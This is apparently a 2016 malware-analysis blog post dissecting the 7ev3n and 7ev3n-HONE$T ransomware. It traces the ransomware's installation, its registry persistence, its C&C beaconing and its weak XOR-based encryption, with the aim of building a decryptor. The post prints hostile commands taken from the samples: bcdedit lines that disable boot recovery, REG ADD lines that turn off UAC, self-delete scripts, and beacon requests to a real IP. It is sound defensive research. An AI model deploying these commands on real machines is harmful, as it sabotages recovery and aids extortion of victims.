# 7ev3n ransomware turning 'HONE$T'

blog.malwarebytes.com/threat-analysis/2016/05/7ev3n-ransomware/

hasherezade

May 6, 2016

**7ev3n** ransomware appeared at the beginning of this year. In addition to typical features of encrypting files, it was blocking access to the system using a fullscreen window, and was difficult to remove. It also became famous for demanding an unrealistic price of 13 bitcoins.

At that time the product looked like in early stage of development, however, the code was showing a potential to evolve into something smarter in the future. Indeed – the authors decided to actively work on making improvements. Currently we are facing an outbreak of a new campaign with an improved version of this ransomware – this time named **7ev3n-HONE$T**. Probably the new name refers to the added feature of decrypting test files before the payment – as a proof of the authors' "honesty" in giving files back.

In this post we will take a look at its evolution.

***[UPDATE] See also: decryptors for 7ev3n ransomware***

## Analyzed samples

**7ev3n** (old edition):**7ev3n-HONE$T** (new edition):

## Behavioral analysis

### 73v3n – old version

Once executed, 7ev3n ransomware was installing itself, deleting the clicked copy and silently encrypting files. The first symptom that something was wrong was a notification that User Account Control is going to be turned off, and the system needed to be restarted:

The malware was not waiting for the next restart, but executing it by its own. Shortly after another notification the system was going to shut down:

On the next reboot, the attack of that version of 7ev3n ransomware was announced by a big window, covering the entire desktop and blocking access to the system. It was difficult to bypass. In order to regain the control over the system, the user needed to put some special effort (guidance has been provided, i.e. by BleepingComputer).The ransomware installed itself in %LOCALAPPDATA% – the main file is dropped under the name **system.exe**:

In addition, it dropped one more executable: **uac.exe** – for User Account Controll bypass, using a well-known trick with Cabinet files (Akagi) and two bat scripts: **del.bat** (responsible for deleting the original file) and **bcd.bat** – responsible for disabling backup. Content of **bcd.bat** demonstrated below:

```
bcdedit /set {current} bootems no
 bcdedit /set {current} advancedoptions off
 bcdedit /set {current} optionsedit off
 bcdedit /set {current} bootstatuspolicy IgnoreAllFailures
 bcdedit /set {current} recoveryenabled off
del %0
```

### Encryption processThis ransomware is capable of encrypting files off-line.

Encrypted files had their name changed to **<number in directory>.R5A**.

| | | |
|---|---|---|
| 1.R5A | 2009-07-14 06:52 | 859 KB |
| 2.R5A | 2009-07-14 06:52 | 827 KB |
| 3.R5A | 2009-07-14 06:52 | 582 KB |
| 4.R5A | 2009-07-14 06:52 | 758 KB |
| 5.R5A | 2009-07-14 06:52 | 763 KB |
| 6.R5A | 2009-07-14 06:52 | 549 KB |
| 7.R5A | 2009-07-14 06:52 | 760 KB |
| 8.R5A | 2009-07-14 06:52 | 607 KB |
| desktop.ini | 2009-07-14 06:41 | 2 KB |

Patterns found in the encrypted files (***R5A*** extension) look like two different algorithms have been used for it's different chunks.

***square.bmp*** : left – original, right encrypted with *7ev3n*

Every file was encrypted with a different key.

## 73v3n – HONE$T

The new edition comes with an improved interface. The most important difference is that the authors gave up the idea of blocking the full desktop of the infected computer. Although the window with ransom demand cannot be closed, it is still possible to access other programs. Moreover, the GUI itself has been enriched with features allowing for navigation and getting more information. Similarly to other ransomware, it provides a possibility to decrypt a few files for the test.In the new edition the price of decryption is only 1 BTC (in some samples even 0.5) – that is a huge difference in comparison to 13 BTC from the previous campaign. The new ransom note offers various models of payment (i.e possibility to decrypt half of the files for 60% of the original price) and a 20% discount in case of paying full sum at once. As we can see, the authors learned to be more user-friendly and made a step towards "honesty".

Installation folder and dropped files are different than in the previous version (sample 1 BTC):

| Name | Date modified | Type | Size |
|---|---|---|---|
| conlhost.exe | 2016-04-25 12:37 | Application | 479 KB |
| desktop.ini | 2009-07-14 06:41 | Configuration sett... | 1 KB |
| files | 2016-04-25 12:40 | File | 69 KB |
| FILES_BACK.txt | 2016-04-25 12:39 | Text Document | 1 KB |
| testdecrypt | 2016-04-25 12:38 | File | 1 KB |
| time.e | 2016-04-25 13:36 | E File | 1 KB |However, this feature depends rather on the particular campaign – in some of the new samples the installation path is like in the previous edition (sample 0.5 BTC)

This time, the main executable is dropped either as ***conlhost.exe*** or as ***system.exe*** (depending on the sample). Also, in the same folder, the ransomware creates 2 files with lists of paths:

- ***files*** – containing all the encrypted files
- ***testdecrypt*** – containing files that have been chosen as testfiles that can be decrypted for free

The dropped executable have some unique ID appended to it's end. It is an array of 34 random characters, with '*' used as a prefix/suffix – format: '***[\x00-\xff]{34}***'. This key is same on every run for a particular machine.

*Example:* Left – the sample before being run. Right – the sample that was run and installed on the system:

Persistence is based on a *Run* registry key:In addition to displaying the GUI with ransom note it also drops a TXT file with contact information, that can be used if – for any reason – the main windows didn't manage to pop-up:

The victim ID is the same after every execution on the same machine, so we can be sure that it is not random (it may be generated from some local identifiers, i.e. GUID).

### Encryption process

The new version also can encrypt files off-line (no key needs to be downloaded from the server).

Encrypted files had their name changed to **A<number in directory>.R5A** (or, for some of the new samples **<number in directory>.R5A** –just like in the old version). The new feature is that some randomly selected files are given a different extension: **.R4A**.

Just like in the to the previous edition, patterns found in the encrypted files (***R5A*** extension) look like two different algorithms have been used for its different chunks.

***square.bmp*** : first – original, second- encrypted with *7ev3n-HONE$T*, third – encrypted with old *7ev3n.*Completely different algorithm has been deployed on the files with ***R4A*** extension (introduced newly in *7ev3n-HONE$T*)

We can see the patterns of the original file reflected in it's encrypted content. Such an effect depicts, that file could have been encrypted by some block cipher – but as well it can be a custom, XOR-based algorithm.

Also in this version, every file with R5A extension is encrypted with a different key.

### Experiment

For the purpose of experiments I prepared set of short TXT files, as given below:| Name | Date modified | Type | Size |
| --- | --- | --- | --- |
| 1.txt | 2016-04-30 14:06 | Text Document | 1 KB |
| 16A.txt | 2016-04-30 14:06 | Text Document | 1 KB |
| 16M.txt | 2016-04-30 14:07 | Text Document | 1 KB |
| long_filename.txt | 2016-04-30 14:07 | Text Document | 1 KB |

```
1.txt - Notepad
AAAAAAAAAAAAAAAA

long_filename.txt - Notepad
12345678901234567890

16A.txt - Notepad
AAAAAAAAAAAAAAAA

16M.txt - Notepad
MMMMMMMMMMMMMMMM
```

They have been encrypted as following:

*1.txt*

```
8.R5A
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000  4D 08 3A 53 14 4F 17 01 51 3B 49 48 09 67 3B 71  M.:S.O..Q;IH.g;q
00000010  15 2A 2A 70 7D 3D 3A 22 0A                       .**p}=:".
```

*16A.txt*

```
2.R5A
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000  4D 15 57 4C 4B 52 7A 1E 13 2A 11 19 26 4F 39 17  M.WLKRz..*..&O9.
00000010  78 2A 2A 70 65 08 6C 22 1A 1C 0A                 x**pe.l"...
```

*long_filename.txt*

```
3.R5A
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000  4D 0B 6B 13 00 1A 3D 36 32 3F 2C 5F 10 01 07 18  M.k...=62?,_....
00000010  32 33 39 72 32 2A 2A 2D 3C 27 25 09 04 01 0F 0C  239r2**-<'%.....
00000020  24 54 05 13 18 16 12 0D 0A                       $T.......
```

The file *16M.txt* has not been encrypted at all.

We can see that each end every encrypted file starts with a character *'M'*. After that, there is an encrypted content – it's length is the same like the original. However, the same plaintext does not produce the same encrypted content (compare *1.txt* and *16A.txt*).The encrypted content is suffixed with a separator '**' and then the encrypted filename is stored (it's original length is preserved). The last character is always *'\x0A'*. Format of the encrypted file can be defined as:

```
M<encrypted content>**<encrypted filename>\x0A
```

Files with content length shorter or equal 8 are excluded from the encryption. Similarly, excluded are files which content begins with *'M'*. More details about why it happens, we will find by analyzing the code.

### Network communication

Although the internet connection is not required in the process of encryption, 7even is capable of communicating with C&C for the purpose of collecting information about the attacked machines.

During beaconing, various information about the current infection are sent. As usual, the victim ID (the same that is mentioned in the ransom note), wallet ID (hardcoded in the binary), operating system, etc.

```
Stream Content
GET /sellKfjmfokt5lm5v14kol1vj35/tgfertsngkrtlrg5.php?RIGHTS=admin&WIN=7%
207601&WALLET=1Lud76Q98VRHCUiyK7XUs7AgFofrqXeP78&ID=7311817852528395364392121093103 1&UI=
888 HTTP/1.1
User-Agent: Internet Explorer
Host: 46.45.169.106
```

Sending statistics from the encryption:

```
Stream Content
GET /sellKfjmfokt5lm5v14kol1vj35/tgfertsngkrtlrg5.php?
SSTART=2&CRYPTED_DATA=204&ID=73118178525283953643921210931031&FILES=html51;css:6;png:40;idx:3;gif:43;t
xt:139;sh:2;gdb:45;pdb:7;obj:13;sdf:2;zip:14;msg:145;5\tzdata\Africa\Lome:1;5\tzdata\America\Adak:1;5
\tzdata\America\Atka:1;5\tzdata\America\Indiana\Knox:1;5\tzdata\America\Lima:1;5\tzdata\America
\Nome:1;5\tzdata\Asia\Aden:1;5\tzdata\Asia\Baku:1;5\tzdata\Asia\Dili:1;5\tzdata\Asia\Gaza:1;5\tzdata
\Asia\Hovd:1;5\tzdata\Asia\Omsk:1;5\tzdata\Asia\Oral:1;5\tzdata\Australia\West:1;5\tzdata\Brazil
\Acre:1;5\tzdata\Brazil\East:1;5\tzdata\Brazil\West:1;5\tzdata\Cuba:1;5\tzdata\Eire:1;5\tzdata\Etc
\GMT0:1;5\tzdata\Etc\Zulu:1;5\tzdata\Europe\Kiev:1;5\tzdata\Europe\Oslo:1;5\tzdata\Europe\Riga:1;5
\tzdata\Europe\Rome:1;5\tzdata\GB:1;5\tzdata\GMT0:1;5\tzdata\Indian\Mahe:1;5\tzdata\Iran:1;5\tzdata
\NZ:1;5\tzdata\Pacific\Apia:1;5\tzdata\Pacific\Fiji:1;5\tzdata\Pacific\Guam:1;5\tzdata\Pacific
\Niue:1;5\tzdata\Pacific\Truk:1;5\tzdata\Pacific\Wake:1;5\tzdata\SystemV\AST4:1;5\tzdata\SystemV
\CST6:1;5\tzdata\SystemV\EST5:1;5\tzdata\SystemV\MST7:1;5\tzdata\SystemV\PST8:1;5\tzdata\SystemV
\YST9:1;5\tzdata\W-SU:1;5\tzdata\Zulu:1;xpm:24;ppm:1;eps:2;jpg:30;bmp:2;doc:2;C:\Users\tester
\Documents\mini_tool_set\Tools\packers\upx391w\BUGS:1;C:\Users\tester\Documents\mini_tool_set\Tools
\packers\upx391w\NEWS:1;C:\Users\tester\Documents\mini_tool_set\Tools\packers\upx391w\TODO:1;&UI=888
HTTP/1.1
User-Agent: Internet Explorer
Host: 46.45.169.106
```

## Inside 7ev3n (the old version)

The techniques used by 7ev3n are not very advanced, but yet it is worth to take a look.

Analyzed files:- **system.exe (a3dfd4a7f7c334cb48c35ca8cd431071)** – main file
- **uac.exe (7a681d8650d2c28d18ac630c34b2014e)**– upx-packed payload

The main file (**system.exe**) comes with UAC bypassing tools embedded (32 and 64 bit version – the one that is deployed is chosen appropriately for the system). Among strings we can see list of decimal numbers, that need to be simply converted into ASCII.
Beginning of the new PE in strings of the file:

```
77 90 144 0 3 0 0 0 4 0 0 0 255 255 0 0 184 0 0 0 0 0 0 0 64 0 0 0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
[...]
```

We can convert it easily into a binary (i.e by this script) getting as a result 64 bit version of the same UAC bypassing tool (original is packed by UPX unpacked version available here).

### Registry manipulation

Adding a registry key indicating that files are encrypted:

```
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion" /v "crypted"
/t REG_SZ /d 1 /f
```

Manipulating registry keys – i.e. in order to block the screen:

```
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v
\"System\" /t REG_SZ /d \"
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\" /v
\"rgd_bcd_condition\" /t REG_SZ /d 1 /f /reg:64
REG ADD
\"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\"
 /v \"EnableLUA\" /t REG_DWORD /d 0 /f /reg:64
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows
NT\\CurrentVersion\\Winlogon\" /v \"Shell\" /t REG_SZ /d \"explorer.exe\" /f /reg:64
REG DELETE \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Keyboard
Layout\" /v \"Scancode Map\" /f /reg:64
REG DELETE \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\"
/v \"System\" /f /reg:64
```

## Inside 7ev3n-HONE$T

The first layer is a packing: a simple crypter/FUD with an icon added. It's role is deception: delivering malicious payload in a way unnoticed by antimalware tools, as well as making it's analysis harder.

After defeating the FUD layer we get the first payload (32a56ca79f17fea432250ee704432dfc). Strings and imported functions are not obfuscated. We can find the path to the project inside the binary – it suggests that we are dealing with the variant without UAC bypass (in contrary to the previous version, that had it implemented):

```
C:\Users\admin\Desktop\new version with NO UAC\Release\Win32Project9.pdb
```Inside this payload we can find yet another, UPX packed executable: 5b5e2d894cdd5aeeed41cc073b1c0d0f . It is also not very well protected and after unpacking it with standard UPX application we get another executable (d004776ff5f77a2d2cab52232028ddeb) with all the strings and API calls visible.

## Execution flow

First execution is used just for the purpose of installation.

When the sample is deployed, it makes it's copy into the predefined installation folder (destination may vary for various samples). It drops a batch script that is supposed to delete the initial sample

| Name | Date modified | Type | Size |
|---|---|---|---|
| del.bat | 2016-04-30 19:48 | Windows Batch File | 1 KB |
| GDIPFONTCACHEV1.DAT | 2015-06-18 23:02 | DAT File | 57 KB |
| IconCache.db | 2015-12-06 19:44 | Data Base File | 2 205 KB |
| system.exe | 2016-04-29 19:37 | Application | 388 KB |

del.bat - Notepad

```
@echo off
del C:\Users\%username%\Desktop\payload05.exe
del %0
```

The unique, hardware-based ID is written at the end of the executable that has been copied to the destination path:

*G.P.U* - main thread, module payload0

```
00207116  MOV [LOCAL.3],ECX
00207119  LEA ECX,[LOCAL.4]
0020711C  PUSH ECX                              pBytesWritten = 0035E990
0020711D  PUSH [LOCAL.2]                        nBytesToWrite = 24 (36.)
00207120  PUSH EDI                              Buffer = 0059D8C8
00207121  PUSH EAX                              hFile = 000000F0 (window)
00207122  CALL DWORD PTR DS:[<&KERNEL32.WriteFile>]  WriteFile
00207128  TEST EAX,EAX
EDI=0059D8C8

Address   Hex dump                                          ASCII
0059D8C8  2A 08 29 57 71 59 64 76 47 42 71 04 48 48 19 67  *.)WqYdvGBq.HH.g
0059D8D8  14 13 0B 67 0A 4E 02 7F 5B 01 4F 6E 52 01 14 02  ...g.N..[.OnR...
0059D8E8  43 70 3A 2A 00 00 00 00 00 00 00 00 00 00 00 00  Cp:*............
```

Below – the same key – at the end of the installed sample:

system.exe

```
Offset(h)  00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F

00060FF0   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
00061000   2A 08 29 57 71 59 64 76 47 42 71 04 48 48 19 67   *.)WqYdvGBq.HH.g
00061010   14 13 0B 67 0A 4E 02 7F 5B 01 4F 6E 52 01 14 02   ...g.N..[.OnR...
00061020   43 70 3A 2A                                       Cp:*
```In the meanwhile, of the installation, malware sends the beacon to a hardcoded URL.

Then, the new sample is deployed and the initial sample terminates and gets deleted.

The installed sample is supposed to run the second phase – that encrypt the files. Decision which execution path should be deployed (installation, encrypion, or GUI is based on the environment check.

## Registry manipulation

Adding a registry key indicating that files are encrypted:

```
REG ADD "HKEY_CURRENT_USER\SOFTWARE" /v "crypted" /t REG_SZ /d "1"
```

Manipulating other registry keys – related with persistance, status of decrypting etc.

```
REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v
"allkeeper" /t REG_SZ /d "" /f
REG ADD "HKEY_CURRENT_USER\SOFTWARE" /v "testdecrypt" /t REG_SZ /d 1
REG DELETE "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v
"allkeeper" /f
REG ADD "HKEY_CURRENT_USER\SOFTWARE" /v "Decrypt50" /t REG_SZ /d 1
```

## What is attacked?

This ransomware encrypts local drives as well as mapped network shares.

Encrypted extensions are hardcoded in the binary as UNICODE strings:

Summary of all the file extensions that are attacked:```
ai arw txt doc docm docx zip rar xlsx xls xlsb xlsm jpg jpe jpeg bmp eql sql adp mdf
mdb odb odm odp ods pds pdt pdf dt cf cfu mxl epf kdbx erf vrp grs geo st pff mft efd
3dm 3ds rib ma max lwo lws m3d mb obj x3d c4d fbx dgn dwg 4db 4dl 4mp abs adn a3d aft
ahd alf ask awdb azz bdb bib bnd bok btr bak cdb ckp clkw cma crd dad daf db3 dbk dbt
dbv dbx dcb dct dcx ddl df1 dmo dnc dp1 dqy dsk dsn dta dtsx dxl eco ecx edb emd fcd
fic fid fil fm5 fol fp3 fp4 fp5 fp7 fpt fzb fzv gdb gwi hdb his ib idc ihx itdb itw
jtx kdb lgc maq mdn mdt mrg mud mwb s3m myd ndf ns2 ns3 ns4 nsf nv2 nyf oce oqy ora
orx owc owg oyx p96 p97 pan pdb pdm phm pnz pth pwa qpx qry qvd rctd rdb rpd rsd sbf
sdb sdf spq sqb stp str tcx tdt te tmd trm udb usr v12 vdb vpd wdb wmdb xdb xld xlgc
zdb zdc cdr cdr3 ppt pptx abw act aim ans apt asc ase aty awp awt aww bad bbs bdp bdr
bean bna boc btd cnm crwl cyi dca dgs diz dne docz dot dotm dotx dsv dvi dx eio eit
emlx epp err etf etx euc faq fb2 fbl fcf fdf fdr fds fdt fdx fdxt fes fft flr fodt
gtp frt fwdn fxc gdoc gio gpn gsd gthr gv hbk hht hs htc hwp hz idx iil ipf jis joe
jp1 jrtf kes klg knt kon kwd lbt lis lit lnt lp2 lrc lst ltr ltx lue luf lwp lyt lyx
man map mbox me mell min mnt msg mwp nfo njx now nzb ocr odo odt ofl oft ort ott p7s
pfs pfx pjt prt psw pu pvj pvm pwi pwr qdl rad rft ris rng rpt rst rt rtd rtf rtx run
rzk rzn saf sam scc scm sct scw sdm sdoc sdw sgm sig sla sls smf sms ssa stw sty sub
sxg sxw tab tdf tex text thp tlb tm tmv tmx tpc tvj u3d u3i unx uof uot upd utf8 utxt
vct vnt vw wbk wcf wgz wn wp wp4 wp5 wp6 wp7 wpa wpd wpl wps wpt wpw wri wsc wsd wsh
wtx xdl xlf xps xwp xy3 xyp xyw ybk yml zabw zw abm afx agif agp aic albm apd apm
apng aps apx art asw bay bm2 bmx brk brn brt bss bti c4 cal cals can cd5 cdc cdg cimg
cin cit colz cpc cpd cpg cps cpx c2 c2 rdds dg dib djv djvu dm3 dmi vue dpx wire drz
dt2 dtw dvl ecw eip exr fal fax fpos fpx gcdp gfb ggr gif gih gim spr scad gpd gro
grob hdp hdr hpi i3d icn icon iiq info ipx iwi j2c j2k jas jb2 jbmp jbr jfif jia jng
jp2 jpg2 jps jpx tf jwl jxr kdc kdi kdk kic kpg lbm ljp mac mbm mef mnr mos mpf mpo
mrxs myl ncr nct nlm nrw oc3 oc4 oc5 oci omf oplc af2 af3 asy cdmm cdmt cdt cgm cmx
cnv csy cv5 cvg cvi cvs cvx cwt cxf dcs ded dhs dpp drw dxb dxf egc emf ep eps epsf
fh10 fh11 fh3 fh4 fh5 fh6 fh7 fh8 fif fig fmv ft10 ft11 ft7 ft8 ft9 ftn fxg gem glox
hpg hpgl hpl idea igt igx imd ink lmk mgcb mgmt mt9 mgmx mmat mat otg ovp ovr pcs pfv
pl plt vrml psid rdl scv sk1 sk2 ssk stn svf svgz sxd tlc tne ufr vbr vec vml vsd
vsdm vsdx stm vstx wpg vsm xar yal orf ota oti ozb ozj ozt pal pano pap pbm pc1 pc2
pc3 pcd pdd pe4 pef pfi pgf pgm pi1 pi2 pi3 pic pict pix pjpg pm pmg pni pnm pntg pop
pp4 pp5 ppm prw psdx pse psp ptg ptx pvr pxr pz3 pza pzp pzs z3d qmg ras rcu rgb rgf
ric riff rix rle rli rpf rri rsb rsr rw2 rwl s2mv sci sep sfc sfw skm sld sob spa spe
sph spj spp sr2 srw ste sumo sva save t2b tb0 tbn tfc tg4 thm tjp tm2 tn tpi ufo uga
vda vff vpe vst wb1 wbc wbd wbm wbmp wbz wdp webp pb wpe wvl x3f ysp zif cdr4 cdr6
ddoc css pptm raw cpt pcx pdn png psd tga tiff tif xpm ps sai wmf ani fl fb3 fli mng
smil svg mobi swf html csv xhtm
```

## How does the encryption work?

7ev3n-HONE$T encrypts files in a loop, one by one. It completely changes their names – but at the same time it stores the previous name (as we know, files that are decrypted have their names recovered).

The executable comes with 3 hardcoded strings, that are used in the process of encryption. Their exact role will be described further.

```
Address  | Text string
00E71283 | UNICODE "ASIBVbhciJ5hv6bjyuwetjykok7mbvtbvtiJ5h6jg54ifj0655iJ5hok7mbok7mbvtvtv6bjfib56j45fkmbvtiJ5hv6bokok7mb"
00E712E0 | UNICODE "ANOASudgfjfirtj4k504iojm5io5nm59uh5vob5mho5p6gf2u43i5hojg4mf4i05j6g594cn9mjg6h"
00E71330 | UNICODE "OArty6g6576hj87h6gojf45munoih6gf4356bv5yhn66"
```Every encrypted file have it's content prefixed with 'M'. This character is also checked in order to distinguish, if the file has been encrypted. If the 'M' was found as a first character of the buffer, the file will not be encrypted:

```
.text:0041B031    add     esp, 4
.text:0041B034    mov     [ebp+file_content_buf], eax
.text:0041B03A    push    0                ; lpOverlapped
.text:0041B03C    lea     ecx, [ebp+FileSizeHigh]
.text:0041B042    push    ecx              ; lpNumberOfBytesRead
.text:0041B043    push    edi              ; nNumberOfBytesToRead
.text:0041B044    push    eax              ; lpBuffer
.text:0041B045    mov     esi, [ebp+hFile]
.text:0041B04B    push    esi              ; hFile
.text:0041B04C    call    ds:ReadFile
.text:0041B052    test    eax, eax
.text:0041B054    jz      cant_encrypt
.text:0041B05A    mov     eax, [ebp+file_content_buf]
.text:0041B060    cmp     byte ptr [eax], 'M'
.text:0041B063    jz      cant_encrypt
.text:0041B069    push    esi              ; hObject
.text:0041B06A    call    ds:CloseHandle
```

Authors left a log in the code, leaving no doubt about their intentions, that this character is used as an indicator of the encrypted file:

```
0041B822 cant_encrypt:          ; "CANT READ or file already crypted !!!!!"
0041B822 mov     edx, offset aCantReadOrFile
0041B827 mov     ecx, offset unk_458BA0
0041B82C call    sub_4258D0
0041B831 push    eax
0041B832 call    sub_425B30
0041B837 push    1
0041B839 push    [ebp+file_content_buf] ; lpMem
0041B83F call    free_buffer
```

Of course such a check is not giving a precise detection and if it happens that we have a file starting from 'M' it will not be encrypted.

This ransomware produce encrypted files by two ways – they can be distinguished by different extensions: ***.R4A*** or ***.R5A***.

After deobfuscation we were able to reconstruct both algorithms and notice, that they are custom and not employing any strong cryptography.

**R4A algorithm** turned out to be an XOR with a hardcoded key:

```
ANOASudgfjfirtj4k504iojm5io5nm59uh5vob5mho5p6gf2u43i5hojg4mf4i05j6g594cn9mjg6h
```

**R5A algorithm** is also XOR-based, but not that simple – It have several execution steps:

1. A hardcoded string is scrambled and expanded to a predefined length (in analyzed samples it was 0x10C). The algorithm used for scrambling differs from sample to sample.2. The scrambled key (0x10C byte long) is XOR-ed with the original file path.
3. The key created in the previous step is used to XOR file content
4. The XORed content is divided to 4 parts, that are processed by 2 different XOR-based algorithms. First and Third quarter are processed by algorithm I. Second and fourth – by algorithm II. (That's why we have seen 4 'strips' on the visualized content).

Full reconstruction of the used algorithms you can see here.

Adding appropriate extension to the file name:

```
00A4B637  .^ JMP _014C000.00A4B2A6
00A4B63C  >  LEA ECX,DWORD PTR SS:[EBP-0x4C]
00A4B63F  .  CMP DWORD PTR SS:[EBP-0xEC],0x0      check value
00A4B646  .v JLE SHORT _014C000.00A4B64F          which extension to chose?
00A4B648  .  PUSH _014C000.00A800B0               UNICODE ".R4A"
00A4B64D  .v JMP SHORT _014C000.00A4B654
00A4B64F  >  PUSH _014C000.00A800A4               UNICODE ".R5A"
00A4B654  >  CALL _014C000.00A4ED60               _014C000.00A4ED60
00A4B659  .  LEA ECX,DWORD PTR SS:[EBP-0x4C]
00A4B65C  .  CMP DWORD PTR SS:[EBP-0x38],0x8
```

After encrypting the content, some more data is appended to it. At the beginning – the previously mentioned 'M' character – as an indicator that file is encrypted. At the end – a string "**" – as a separator after which the encrypted file name of the particular file is stored.

```
0041B4BD mov     edx, offset content_prefix ; "M"
0041B4C2 lea     ecx, [ebp+var_1D0]
0041B4C8 call    sub_424C10
0041B4CD lea     edx, [ebp+var_64]
0041B4D0 mov     ecx, eax
0041B4D2 call    sub_425180
0041B4D7 mov     edx, offset separator ; "**"
0041B4DC mov     ecx, eax
0041B4DE call    sub_424C10
```

Filename is also encrypted in a very simple way – by XOR with one of the hardcoded keys.

```
0041B2DB lea     esi, [ebp+lpFileName]
0041B2DE mov     eax, edx
0041B2E0 cmp     [ebp+is_R4A], 1
0041B2E7 jnz     variant_R4A

0041B2ED cmp     ecx, 8
0041B2F0 cmovnb  esi, [ebp+lpFileName]
0041B2F4 mov     ecx, offset key_ANOA
0041B2F9 cmp     dword_45A18C, 8
0041B300 cmovnb  ecx, key_ANOA

0041B37F
0041B37F variant_R4A:
0041B37F cmp     ecx, 8
0041B382 cmovnb  esi, [ebp+lpFileName]
0041B386 lea     ecx, [ebp+hardcoded_key]
0041B389 cmp     [ebp+a14], 8
0041B38D cmovnb  ecx, [ebp+hardcoded_key]
```

for R4A:

```
ANOASudgfjfirtj4k504iojm5io5nm59uh5vob5mho5p6gf2u43i5hojg4mf4i05j6g594cn9mjg6h
```

for R5A:```
ASIBVbhciJ5hv6bjyuwetjykok7mbvtbvtiJ5h6jg54ifj0655iJ5hok7mbok7mbvtvtv6bjfib56j45fkmbvt
```

The encrypted content is saved first to the original file. After that the file is moved under the new name:

```
0042F454 push    2                ; dwFlags
0042F456 push    [ebp+lpNewFileName] ; lpNewFileName
0042F459 push    [ebp+lpExistingFileName] ; lpExistingFileName
0042F45C call    ds:MoveFileExW
```

## Conclusion

7ev3n ransomware has been around for quite a while, but till now not many details about its internals have been revealed. It turned out to have pretty unexpected features. Although a lot has been told about weakness of solutions that are based on custom encryption, there are still some ransomware authors going for it. That's why it is worth not making any rushed decisions in paying the ransom. Sometimes the code is obfuscated and finding out how it really works takes some time for analysts – but it doesn't mean that the encryption is really unbreakable.

Work on the full version of the decryptor is in progress. For now you can see the proof-of-concept script (tested on this variant):
https://github.com/hasherezade/malware_analysis/tree/master/7ev3n

## Appendix